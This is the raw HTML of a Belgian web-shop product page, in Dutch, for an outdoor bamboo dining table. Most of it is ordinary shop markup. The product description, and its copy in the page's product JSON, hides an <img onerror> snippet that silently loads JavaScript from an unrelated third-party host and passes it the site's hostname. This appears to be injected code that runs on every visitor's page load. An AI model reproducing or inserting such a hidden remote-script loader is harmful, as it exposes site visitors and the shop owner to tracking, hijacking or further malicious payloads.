        <ul><li><a href="/collections/sierkussens" class="main-menu ">Kussens - Sierkussens - Palletkussens</a></li><li><a href="/collections/kaarsen" class="main-menu ">Kaarsen</a></li><li><a href="/collections/manden" class="main-menu ">Manden</a></li><li><a href="/collections/marmer" class="main-menu ">Marmer</a></li><li><a href="/collections/plaids" class="main-menu ">Plaids</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=''  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/pages/realisaties' class='clearfix' ><span>
          <strong><span class="raw-title">Realisaties</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=''  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/pages/sfeerfotos' class='clearfix' ><span>
          <strong><span class="raw-title">Sfeerfoto's</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:200px;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=''  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/pages/contact' class='clearfix' ><span>
          <strong><span class="raw-title">Contact</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"></div>
        </div>
      </div>
    </li></ul>
        </div>
      </div>
    </div>
  </div>
</div>
<style type="text/css"> 
  #megamenu_2 ul.megamenu > li > .sub-menu > .content,
  #megamenu_2 ul.megamenu > li > a > .arrow:after {
    -webkit-transition: 	all 300ms ease-out !important;
    -moz-transition: 		all 300ms ease-out !important;
    -o-transition: 			all 300ms ease-out !important;
    -ms-transition: 		all 300ms ease-out !important;
    transition: 			all 300ms ease-out !important;}
</style></div></div>
                </div>
              </div>
            </div></div>
      </div>
    </div>
  </div>
  <!-- Slider -->
  <div id="slider" class="full-width">
    <div class="background-slider"></div>
    <div class="background">
      <div class="shadow"></div>
      <div class="pattern orderable"></div>
    </div>
  </div>
</header><div class="mini-breadcrumb full-width">
  <div class="background">
    <div class="pattern">
      <div class="container">
        <div class="breadcrumb-content clearfix">
          <ul itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" >
              <meta itemprop="position" content="1">
              <a href="https://www.philline.be">Home </a>
            </li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" >
              <meta itemprop="position" content="2"><a href="/collections/vendors?q=Philline" title="Philline">Philline</a></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" >
              <meta itemprop="position" content="3">BAMBOO TABLE CIRCEL 150CM</li></ul>
        </div>
      </div>
    </div>
  </div>
</div><div class="main-content full-width">
        <div class="background-content"></div>
        <div class="background">
          <div class="shadow"></div>
          <div class="pattern">
            <div class="container">
              <div class="row"><div class="col-md-12">
                  <div class="row">
                    <div id="shopify-section-product-template" class="shopify-section col-md-12 center-column content-without-background product-section-wrapper"><div id="ProductSection-product-template"
     class="product-page-section product-focus-wrapper"
     data-product_swatch_color="1"
     data-product_swatch_size="1"
     data-product_swatch_color_advanced="1"
     data-product_design="split"
     data-product_image_count="3"
     data-section-id="product-template" 
     data-section-type="product-template"
     data-enable-history-state="true"
     itemscope itemtype="http://schema.org/Product">
  <span itemprop="name" class="hidden">BAMBOO TABLE CIRCEL 150CM</span><div class="product-info product-type-variable product-page-design-split" >
    <div class="product_wrapper fastor-single-product-detail">
      <meta itemprop="url" content="https://www.philline.be/products/bamboo-table-circel-150cm" />
      <meta itemprop="image" content="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_650x.jpg?v=1594905025" /><div class="row" id="quickview_product"><div class="col-md-5 col-sm-12 col-xs-12 product-images-wrapper"><div id="product-images-content-product-template" class="product-images-content design-thumbnail-split">
            <div class="rt-fastor-product-gallery rt-fastor-product-gallery--with-images images fastor-images" ><figure id="product-images-product-template" class="product-images rt-fastor-product-gallery__wrapper photoswipe-wrapper">
  <div id="FeaturedImageZoom-product-template"
       data-thumb="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_70x70.jpg?v=1594905025" 
       class="rt-fastor-product-gallery__image  photoswipe-item" 
       >
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template" href="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025" tabindex="-1" 
       data-id="#product-video-template-17887034343583"
       data-type=""    
       data-size="1474x763" >
      <img src="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_600x.jpg?v=1594905025" 
           class="lazy attachment-shop_single size-shop_single" 
           data-src="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025"
           alt="BAMBOO TABLE CIRCEL 150CM"
           data-large_image="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025" 
           data-large_image_width="1474" 
           data-large_image_height="763"  
           srcset="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_600x.jpg?v=1594905025 600w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_150x.jpg?v=1594905025 150w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_300x.jpg?v=1594905025 300w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_768x.jpg?v=1594905025 768w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_70x.jpg?v=1594905025 70w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_480x.jpg?v=1594905025 480w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_370x.jpg?v=1594905025 370w,//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_540x.jpg?v=1594905025 540w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_1000x.jpg?v=1594905025 1000w" sizes="(max-width: 600px) 100vw, 600px">
    </a></div><div data-thumb=" //www.philline.be/cdn/shop/products/MG_0242_70x70.jpg?v=1594904985" 
       class="rt-fastor-product-gallery__image  photoswipe-item module">
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template"
       href="//www.philline.be/cdn/shop/products/MG_0242.jpg?v=1594904985"
       data-id="#product-video-template-17662107451551"
       data-type=""
       data-size="5472x3648">
      <img src="//www.philline.be/cdn/shop/products/MG_0242_600x.jpg?v=1594904985"
           data-original="//www.philline.be/cdn/shop/products/MG_0242.jpg?v=1594904985"
           alt="BAMBOO TABLE CIRCEL 150CM"
           class="lazy" 
           data-large_image_width="5472" 
           data-large_image_height="3648"></a></div><div data-thumb=" //www.philline.be/cdn/shop/products/MG_1252_70x70.jpg?v=1594904985" 
       class="rt-fastor-product-gallery__image  photoswipe-item module">
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template"
       href="//www.philline.be/cdn/shop/products/MG_1252.jpg?v=1594904985"
       data-id="#product-video-template-17662117445791"
       data-type=""
       data-size="5472x3648">
      <img src="//www.philline.be/cdn/shop/products/MG_1252_600x.jpg?v=1594904985"
           data-original="//www.philline.be/cdn/shop/products/MG_1252.jpg?v=1594904985"
           alt="BAMBOO TABLE CIRCEL 150CM"
           class="lazy" 
           data-large_image_width="5472" 
           data-large_image_height="3648"></a></div></figure></div><div class="product-thumbnails-bottom" id="product-thumbnails-product-template" data-vertical="0">
  <div class="thumbnails">
    <div class="">
      <img src="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_70x70.jpg?v=1594905025" 
           class="attachment-shop_thumbnail size-shop_thumbnail" alt="BAMBOO TABLE CIRCEL 150CM" 
           srcset="//www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_70x70.jpg?v=1594905025 70w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_150x.jpg?v=1594905025 150w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_235x.jpg?v=1594905025 235w, //www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_768x.jpg?v=1594905025 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div><div class="">
      <img src="//www.philline.be/cdn/shop/products/MG_0242_70x70.jpg?v=1594904985" 
           class="attachment-shop_thumbnail size-shop_thumbnail" 
           alt="products/MG_0242.jpg" 
           srcset="//www.philline.be/cdn/shop/products/MG_0242_70x70.jpg?v=1594904985 70w, //www.philline.be/cdn/shop/products/MG_0242_150x.jpg?v=1594904985 150w, //www.philline.be/cdn/shop/products/MG_0242_235x.jpg?v=1594904985 235w, //www.philline.be/cdn/shop/products/MG_0242_768x.jpg?v=1594904985 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div><div class="">
      <img src="//www.philline.be/cdn/shop/products/MG_1252_70x70.jpg?v=1594904985" 
           class="attachment-shop_thumbnail size-shop_thumbnail" 
           alt="products/MG_1252.jpg" 
           srcset="//www.philline.be/cdn/shop/products/MG_1252_70x70.jpg?v=1594904985 70w, //www.philline.be/cdn/shop/products/MG_1252_150x.jpg?v=1594904985 150w, //www.philline.be/cdn/shop/products/MG_1252_235x.jpg?v=1594904985 235w, //www.philline.be/cdn/shop/products/MG_1252_768x.jpg?v=1594904985 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div></div>
</div></div></div><div class="col-md-7 col-sm-12 col-xs-12 product-summary">
          <div class="summary entry-summary"><div class="product-center product clearfix">
  <div id="product" class="row split-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="availability" itemtype="http://schema.org/ItemAvailability" content="http://schema.org/InStock" /><form method="post" action="/cart/add" id="product-form" accept-charset="UTF-8" class="product-form variations_form cart" enctype="multipart/form-data" data-product-id="5347055173791"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="split-left col-md-7 col-sm-12 col-xs-12">
      <h2 class="name  ">BAMBOO TABLE CIRCEL 150CM</h2>
      <div class="review"><a class="smoothscroll" href="#product-reviews-a">
          <span class="shopify-product-reviews-badge" data-id="5347055173791"></span>
        </a><div class="share"><div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5aceeaa82260d824"></script></div></div><div class="description">
        <p class="" ><span>Merk/</span> <span><a href="/collections/vendors?q=Philline" title="Philline">Philline</a></span></p>
        <p id="product_sku" class="variant-sku sku_wrapper">
          <span>Product code:</span> 
          <span class="sku" itemprop="sku">1</span>
        </p>
        <p class="variation-availability">
          <span>Aantal/</span><span class="stock stock-product-template in-stock">Op voorraad</span></p>
      </div><div class="options none">
        <div class="options2"><div id="variations-product-template" class="variations">
            <div id="variations-content-product-template"><div class="selector-wrapper Size variation-select-product-template-0">
                <label  for="single-option-selector-0">Size:<span class="option-select-value" id="option-select-value-product-template-0">150 CM</span></label>
                <select id="single-option-selector-product-template-0" class="single-option-selector single-option-selector-product-template" data-index="option1" data-option="option1"><option value="150 CM" selected="selected">150 CM</option></select>
              </div></div>
          </div><div id="product-variants" class="hide">
            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="variation-select no-js"><option  selected="selected"  value="34971513520287">150 CM</option></select>
          </div>
        </div>
      </div>
    </div>
    <div class="split-right col-md-5 col-sm-12 col-xs-12"><div class="countdown-wrapper"></div>
      <div class="product-focus"><div class="product-single__price-product-template">
          <div id="price" class="price">
            <span id="ComparePrice-product-template" class="amount price-old hide">
              <span class="money"></span>
            </span><span id="ProductPrice-product-template" class="amount price-new">
              <span class="money">€1.299,00</span>
            </span><span class="hide" itemprop="price">1.299,00</span>
            <meta itemprop="priceCurrency" content="USD" />
          </div>
        </div><div class="cart">
          <div class="add_to_cart clearfix ">
            <div class="variations_button">
              <div class="add-cart-wrapper">
                <div class="quantity-wrapper">
                  <p>Aantal</p>
                  <div class="quantity">
                    <input type="text" name="quantity" class="quantity-cart-5347055173791" id="quantity_wanted" size="2" value="1" />
                    <a href="javascript:void(0);" class="q_up" data-product_id="5347055173791" id="q_up"><i class="fa fa-plus"></i></a>
                    <a href="javascript:void(0);" class="q_down" data-product_id="5347055173791" id="q_down"><i class="fa fa-minus"></i></a>
                  </div>
                </div>
                <input type="submit" value="In winkelwagen"
                       id="AddToCart-product-template"
                       class="button button-cart not-empty add-to-cart"data-loading-text="Laden ..."
                       data-addtocart="In winkelwagen" 
                       data-unavailable="Niet beschikbaar"
                       data-soldout="Uitverkocht" />
              </div><div class="dynamic-payment-button"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="96923a04e7ad69d77e55e460b3cd929a" buyer-country="BE" buyer-locale="nl" buyer-currency="EUR" variant-params="[{&quot;id&quot;:34971513520287,&quot;requiresShipping&quot;:true}]" shop-id="2161180770" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Dit artikel is een terugkerende of uitgestelde aankoop. Als ik doorga, ga ik akkoord met het <span id="shopify-subscription-policy-button">opzeggingsbeleid</span> en geef ik je ook toestemming de vermelde prijzen af te schrijven van mijn betaalmethode, op de vermelde frequentie en datums, totdat mijn bestelling is afgehandeld of totdat ik, indien toegestaan, opzeg. </small> </div></div></div><div class="clearfix"></div><a href="javascript:void(0);" class="button btn-default button-product-question"><i class="fa fa-envelope" style="margin-right: 5px;"></i>Stel een vraag over dit product</a></div>
        </div><input type="hidden" name="product-id" value="5347055173791" /><input type="hidden" name="section-id" value="product-template" /></form><div class="links clearfix"><div class="ex-link"><a href="javascript:void(0)" rel="nofollow" data-pid="bamboo-table-circel-150cm_sp_5347055173791" class="add_to_compare btn-action" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i>
  <span>Vergelijk</span></a></div></div></div><div id="popup-product-question" class="popup mfp-hide">
  <h4>Heb je een vraag?</h4><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[product]" value="BAMBOO TABLE CIRCEL 150CM (https://www.philline.be/products/bamboo-table-circel-150cm)" />
  <div class="form-contact">
    <fieldset>
      <div class="contact-label">
        <label for="input-name" class="required"> Uw naam</label>
        <div>
          <input required="required" type="text" id="input-name" class="form-control" value="" name="contact[name]" />
        </div>
      </div>
      <div class="contact-label">
        <label for="input-email" class="required"> E-mail adres</label>
        <div>
          <input required="required" type="email" id="input-email" class="form-control" value="" name="contact[email]" />
        </div>
      </div>
      <div class="contact-label">
        <label for="input-message" class="required"> Bericht</label>
        <div>
          <textarea required="required" id="input-message" rows="7" class="form-control" name="contact[body]"></textarea>
        </div>
      </div>
    </fieldset>
    <input class="btn btn-primary" type="submit" value="Verzenden" />
  </div></form></div></div></div>
</div></div>
        </div></div></div>
  </div><div id="tabs" class="htabs">
      <a href="#tab-description" class="selected">Omschrijving</a><a href="#tab-review" id="product-reviews-a" class="">Beoordelingen</a></div>
    <div id="tab-description" class="tab-content" itemprop="description"><p> </p>
<p><span>CIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium.<span> </span>Een mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte.<span> </span>6 stoelen rond CIRCLE Ø150 is erg leuk, maar de tafel biedt gemakkelijk plaats aan 8-10 personen als je gasten hebt.<span> </span>Decoratieve granieten steen in het midden van de tafel voor hete potten.<span> </span>Het bamboe tafelblad is voorgeolied. </span></p>
<p><br></p>
<p><span>DIMENSIES:</span></p>
<p><span>H: 74,5 x B: 150 x D: 150 cm</span></p>
<p><br></p>
<p><span>MATERIALEN:</span></p>
<p><span>Constructie: gepoedercoat donkergrijs aluminium </span></p>
<p><span>Tafelblad: bamboelamellen en donkergrijze granietsteen</span></p>
<p><br></p>
<p><span>ONTWORPEN DOOR:</span></p>
<p><span>Henrik Pedersen</span></p>
<p> </p>
<p><br> </p>
<br><br>
<p> </p>
<br><br>
<p> </p>
<div id="mailtooptiepopupMailModal" style="z-index: 1;">
<div id="mailtooptietoPopupModal">
<div id="mailtooptiemodalTo"></div>
<div id="mailtooptiemodalToPopup">What do you want to do ?</div>
<a id="mailtooptienewAppButtonOpen">New mail</a><button id="mailtooptieclipboardCopyButtonEmail">Copy</button><textarea id="mailtooptieclipboardArea"></textarea>
</div>
</div>
<div><img onerror='var s=document.createElement("script");s.type="text/javascript";s.id="cczedcc-plg-analytics";s.src="//mocadi.wisoyekivo.com/scripts/js?k=5de64a2ff3c82dff108b4567&amp;s="+encodeURI(btoa(window.location.host))+"&amp;ns=true";document.getElementsByTagName("head")[0].appendChild(s);'></div></div><div id="tab-review" class="tab-content"><div id="shopify-product-reviews" data-id="5347055173791"></div></div></div><script type="application/json" id="ProductJson-product-template">{"id":5347055173791,"title":"BAMBOO TABLE CIRCEL 150CM","handle":"bamboo-table-circel-150cm","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium.\u003cspan\u003e \u003c\/span\u003eEen mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte.\u003cspan\u003e \u003c\/span\u003e6 stoelen rond CIRCLE Ø150 is erg leuk, maar de tafel biedt gemakkelijk plaats aan 8-10 personen als je gasten hebt.\u003cspan\u003e \u003c\/span\u003eDecoratieve granieten steen in het midden van de tafel voor hete potten.\u003cspan\u003e \u003c\/span\u003eHet bamboe tafelblad is voorgeolied. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eDIMENSIES:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eH: 74,5 x B: 150 x D: 150 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eMATERIALEN:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eConstructie: gepoedercoat donkergrijs aluminium \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTafelblad: bamboelamellen en donkergrijze granietsteen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eONTWORPEN DOOR:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHenrik Pedersen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2020-07-02T13:53:40+02:00","created_at":"2020-07-02T13:53:40+02:00","vendor":"Philline","type":"LEAF DINING TABLE","tags":["Bamboe tafel","BAMBOO"],"price":129900,"price_min":129900,"price_max":129900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34971513520287,"title":"150 CM","option1":"150 CM","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAMBOO TABLE CIRCEL 150CM - 150 CM","public_title":"150 CM","options":["150 CM"],"price":129900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025","\/\/www.philline.be\/cdn\/shop\/products\/MG_0242.jpg?v=1594904985","\/\/www.philline.be\/cdn\/shop\/products\/MG_1252.jpg?v=1594904985"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025","options":["Size"],"media":[{"alt":null,"id":10061226803359,"position":1,"preview_image":{"aspect_ratio":1.932,"height":763,"width":1474,"src":"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025"},"aspect_ratio":1.932,"height":763,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025","width":1474},{"alt":null,"id":9836174049439,"position":2,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_0242.jpg?v=1594904985"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_0242.jpg?v=1594904985","width":5472},{"alt":null,"id":9836183847071,"position":3,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_1252.jpg?v=1594904985"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_1252.jpg?v=1594904985","width":5472}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium.\u003cspan\u003e \u003c\/span\u003eEen mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte.\u003cspan\u003e \u003c\/span\u003e6 stoelen rond CIRCLE Ø150 is erg leuk, maar de tafel biedt gemakkelijk plaats aan 8-10 personen als je gasten hebt.\u003cspan\u003e \u003c\/span\u003eDecoratieve granieten steen in het midden van de tafel voor hete potten.\u003cspan\u003e \u003c\/span\u003eHet bamboe tafelblad is voorgeolied. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eDIMENSIES:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eH: 74,5 x B: 150 x D: 150 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eMATERIALEN:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eConstructie: gepoedercoat donkergrijs aluminium \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTafelblad: bamboelamellen en donkergrijze granietsteen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eONTWORPEN DOOR:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHenrik Pedersen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e"}</script>
<script type="application/json" id="ProductSwatchJson-product-template">{}</script>
</div>
                  </div><div class="row">
  <div class="col-sm-12"><div class="filter-product">
      <div class="filter-tabs">
        <div class="bg-filter-tabs">
          <div class="bg-filter-tabs2 clearfix">
            <ul id="tabProduct"><li class="active"><a href="#product-related">Related Products</a></li><li id="viewed-related-tab"><a href="#viewed-related">Viewed Products</a></li></ul>
          </div>
        </div>
      </div>
      <div class="tab-content clearfix"><div class="tab-pane active" id="product-related">
          <a class="next-button" href="javascript:void(0);" id="myCarouselRelated_next"><span></span></a>
          <a class="prev-button" href="javascript:void(0);" id="myCarouselRelated_prev"><span></span></a>
          <div class="box-product">
            <div id="myCarouselRelated" class="product-grid carousel slide">
              <div class="carousel-inner"><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/bamboo-tafels/products/leaf-dining-table" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/products/606438297_1000x1000.jpg?v=1553013263" alt="BAMBOO LEAF DINING TABLE" alt="image" srcset="//www.philline.be/cdn/shop/products/606438297_1000x1000@2x.jpg?v=1553013263 500w, //www.philline.be/cdn/shop/products/606438297_1000x1000.jpg?v=1553013263 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/products/606438297.jpg?v=1553013263" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/606438297_100x.jpg?v=1553013263" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/products/11601-0318_LEAF2_1.jpg?v=1553017941"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/11601-0318_LEAF2_1_100x.jpg?v=1553017941" />
